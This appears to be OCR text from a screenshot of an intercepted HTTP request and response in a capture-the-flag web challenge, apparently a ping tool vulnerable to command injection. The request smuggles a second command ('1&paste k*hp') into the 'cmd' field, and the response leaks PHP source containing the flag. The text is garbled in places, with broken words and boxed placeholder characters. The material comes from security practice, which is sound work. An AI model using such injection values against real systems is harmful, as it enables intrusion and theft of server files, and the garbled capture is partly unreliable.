 Send
Cancel
Target: http://
equest
retty Raw Hex
\n
POST / HTTP/1.1
Host: 8b45026d.clsadp.com
Content-Length: 146
Cache-Control: max-age=0
Origin: http://8b45026d.clsadp.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5liZtd8F4ykEr9AW
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Referer: http://8b45026d.clsadp.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary5liZtd8F4ykEr9AW
Content-Disposition: form-data; name="cmd"
1&paste k*hp
------WebKitFormBoundary5liZtd8F4ykEr9AW--
Response
Pretty Raw Hex Render
\n
4 Server: Apache/2.4.54 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.4.33
7 Connection: close
8 Content-Length: 1038
9
10 <html>
11 <head>
12 <title>
□□□□□□□□
</title>
13 <link rel="stylesheet" href="css/bootstrap.css">
14 <link rel="stylesheet" href="css/nav.css">
15 <meta charset="UTF-8">
16 </head>
17
18 <body>
19
20
21 <div class="container mt-5 min-height main-body">
22
23 <div class="row">
24 <div class="col-8 m-auto">
25
26 <form method=POST enctype="multipart/form-data" action="">
27 <h3 class="mb-5">
□□□□□□□□
</h3>
28
29 <div class="input-group mb-3">
30 <input type="text" name="cmd" value="127.0.0.1" class="form-control" aria-label="
Sizing example input" aria-describedby="inputGroup-sizing-default">
31 <div class="input-group-append">
32 <input type=submit class="btn  btn-primary" value="PING">
33 </div>
34 </div>
35 </form>
36
37
38
39
40 <pre>
<?php
41 $flag="flag{1502704a21fcae776ba53b4530bee657}";
42 ?>
43 </pre>
44
45
46
47 </div>
48 <p hidden>
flag in key.php
</p>
49 </div>
50 </div>
51
52 </body>
53 </html>